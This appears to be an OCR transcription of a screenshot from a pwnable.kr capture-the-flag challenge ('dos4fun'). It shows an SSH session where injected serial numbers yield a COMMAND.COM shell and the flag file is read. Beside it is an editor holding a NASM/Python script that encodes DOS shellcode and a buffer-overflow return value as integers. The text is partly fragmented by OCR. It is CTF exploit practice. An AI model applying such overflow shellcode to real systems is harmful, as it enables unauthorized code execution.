 pwnable.kr - Xshell 6 (Free for Home/School)
File Edit View Tools Tab Window Help
1 pwnable.kr × +
Please specify your keyboard map explicitly via the $_layout option.
Press ENTER to continue with DOS programs thinking that they use a US layout or
Ctrl-C to exit.
Can't create debugger pipes, dosdebug not available
User id : capturetheflag
Enter 25 serial numbers : 25018 -17658 1648 184 -12981 17185 23610 20291 19789 20033 11844 2029
1 77 0 0 0 0 0 0 0 0 0 2570 2570 -14071
keys saved into file
fp is valid : 378
keys are encrypted
fp is valid : 378
Corrupt command line. This is an internal error and is related to
the system COMMAND.COM runs in. Please report this error.
FreeCom version 0.84-pre2 XMS_Swap [Aug 28 2006 00:29:00]
D:\>dir
Volume in drive D is /home/dos
Directory of D:\
FLAG 56 10-11-18 2:28a
BASH_~2_ ___ <DIR> 07-15-14 2:58p
HOOK C 958 10-11-18 3:12a
DOSEM~ZV ___ <DIR> 07-15-14 4:03p
KEYS 54 07-19-20 6:09p
DOS4FUN EXE 19,238 10-11-18 2:28a
README 142 10-11-18 2:07a
EXECME C 366 10-11-18 3:11a
HOOK SO 8,240 10-11-18 3:12a
SUPER PL 718 10-11-18 2:28a
EXECME 8,832 10-11-18 3:11a
9 file(s) 38,604 bytes
2 dir(s) 2,147,450,880 bytes free
D:\>cat FLAG
This is completely different task from DEFCON dosfun4u!
D:\>
ssh://dos@pwnable.kr:2222 SSH2 xterm 95x36 36,5 1 session CAP NUM
C:\nasm\ok.py (breaking_grad) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
ok.py — Users\lol\Desktop × untitled × shellcode.asm × – nasm ×
12 CMD:
13 db `C:\\COMMAND.COM`, 0
14
15 params_block:
16 TIMES 0xE db 0
17
18 padding:
19 TIMES (44 - (padding - _start)) db 0
20
21 bof:
22 db `\n\n\n\n`
23 dw (30aH*10H + 656H) ^ 0xffff
24 """
25 from struct import *
26 import os
27
28 file = open('shellcode.com', 'r')
29 shellcode = file.read()
30 aaa = ' '.join((str(unpack_from('<h', shellcode, offse
31 for offset in xrange(0, len(shellcode), 2)))
32 print aaa
33 #25018 -17658 1649 184 -12981 17185 23610 17244 19791
34 #25018 -17658 1637 184 -12981 17185 23610 0 0 0 0 0 0
35
36
25018 -17658 1648 184 -12981 17185 23610 20291 19789 20033 11844
20291 77 0 0 0 0 0 0 0 0 0 2570 2570 -14071
[Finished in 0.1s]
Line 16, Column 21 Tab Size: 4 Python
Search the web and Windows
ENG
FR
11:09 PM
7/19/2020